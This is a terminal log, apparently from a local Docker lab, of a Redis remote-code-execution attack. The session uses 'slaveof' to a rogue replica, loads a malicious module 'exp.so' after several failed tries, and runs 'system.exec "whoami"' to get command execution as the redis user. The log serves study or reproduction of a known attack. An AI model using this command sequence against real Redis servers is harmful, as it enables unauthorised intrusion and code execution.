 root@hybcx-virtual-machine:/home/hybcx/Desktop# docker exec -it 8267936c7500 re
is-cli
127.0.0.1:6379> ping
PONG
127.0.0.1:6379> slaveof 127.0.0.1 1234
OK
127.0.0.1:6379> ping
PONG
127.0.0.1:6379> module load /exp.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> module load data/exp.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> module load /data/exp.so
(error) ERR Error loading the extension. Please check the server logs.
127.0.0.1:6379> module load /data/exp.so
OK
127.0.0.1:6379> system.exec "whoami"
"redis\n"
127.0.0.1:6379>